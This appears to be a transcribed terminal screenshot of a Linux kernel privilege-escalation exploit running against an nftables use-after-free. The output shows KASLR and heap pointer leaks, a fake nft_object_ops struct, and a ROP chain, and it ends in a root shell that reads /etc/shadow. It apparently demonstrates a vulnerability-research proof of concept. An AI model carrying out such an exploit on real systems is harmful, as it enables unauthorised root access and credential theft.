 Activities Xfce Terminal Sep 2 01:41
Terminal - limited@ubuntu2004: ~ ×
File Edit View Terminal Tabs Help
limited@ubuntu2004:~$ ./exploit
[*] Saving current state...
[i] Phase 1 - KASLR leak
[*] Triggering UAF on nft_object struct...
[*] Spraying with seq_operations structs...
[*] Cleaning up descriptors...
[+] Leaked: single_start() @ 0xffffffffb9354760
[+] Leaked: KASLR base @ 0xffffffffb9000000
[+] Leaked: prepare_kernel_cred() @ 0xffffffffb90d4440
[+] Leaked: commit_creds() @ 0xffffffffb90d41e0
[*] Cleaning up...
[i] Phase 2 - ctx->table leak
[*] Triggering UAF on nft_object struct...
[*] Spraying with nft_object structs...
[i] Creating NFT_OBJECT_COUNTER object 'OOxwFoJU'...
[i] Creating NFT_OBJECT_COUNTER object 'ebHba4Co'...
[i] Creating NFT_OBJECT_COUNTER object 'BDFshWZY'...
[i] Creating NFT_OBJECT_COUNTER object 'byDr_WTL'...
[i] Creating NFT_OBJECT_COUNTER object 'iE8osF9J'...
[+] Leaked: ctx->table ("table3") @ 0xffff8b0a91f31800
[+] Leaked: &ctx->table->objects ("table3") @ 0xffff8b0a91f318b8
[i] Phase 3 - ctx->table->objects.next leak
[*] Triggering UAF on nft_object struct...
[+] Leaked: ctx->table->objects.next @ 0xffff8b0a91458c00
[i] Phase 4 - Craft fake nft_object_ops struct
[*] Freeing sprayed nft_object structs...
[*] Spraying with nla_memdup() allocations to craft fake nft_object_ops struct...
[*] Cleaning up...
[+] Fake nft_object_ops struct should be in target memory!
[i] Phase 5 - Code execution (ROP)
[*] Spraying with nla_memdup() allocations containing ROP chain...
[*] Triggering network hook...
[*] Connecting to 127.0.0.1:1337...
# uname -a
Linux ubuntu2004 5.12.15-051215-generic #202107070935 SMP Wed Jul 7 14:19:32 UTC 2021 x86_64 x86_64 x86_6
4 GNU/Linux
# head /etc/shadow
root:*:18375:0:99999:7:::
daemon:*:18375:0:99999:7:::
bin:*:18375:0:99999:7:::
sys:*:18375:0:99999:7:::
sync:*:18375:0:99999:7:::
games:*:18375:0:99999:7:::
man:*:18375:0:99999:7:::
lp:*:18375:0:99999:7:::
mail:*:18375:0:99999:7:::
news:*:18375:0:99999:7:::
#